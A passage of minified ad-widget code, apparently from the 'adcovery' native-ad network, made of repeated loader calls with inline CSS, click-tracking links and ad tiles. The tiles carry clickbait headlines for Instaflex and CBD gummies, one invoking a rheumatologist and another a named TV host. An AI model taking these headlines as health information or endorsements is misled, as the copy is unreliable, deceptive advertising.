class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1337", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3623", "widget_id": 3623, "cb": "//widget.adcovery.com/wv/3623/13539/24914,24829", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3625','<style id="__style_widget_adcovery_com3625" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3625 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3625 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3625 a:link,#_widget_adcovery_com3625 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3625 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24914/24914,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24914"></span><span class="pngmonety_asg pngmonety_24914"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24914/24914,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Rheumatologist: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24914"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24914/24914,24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24833/24914,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24833/24914,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24833/24914,24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3625", "widget_id": 3625, "cb": "//widget.adcovery.com/wv/3625/13539/24914,24833", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3626','<style id="__style_widget_adcovery_com3626" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3626 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3626 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3626 a:link,#_widget_adcovery_com3626 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3626 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24883/24883,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24883/24883,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24883/24883,24829.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24829/24883,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24829/24883,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24829/24883,24829.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3626", "widget_id": 3626, "cb": "//widget.adcovery.com/wv/3626/13539/24883,24829", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4283','<style id="__style_widget_adcovery_com4283" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4283 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4283 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4283 a:link,#_widget_adcovery_com4283 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4283 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet 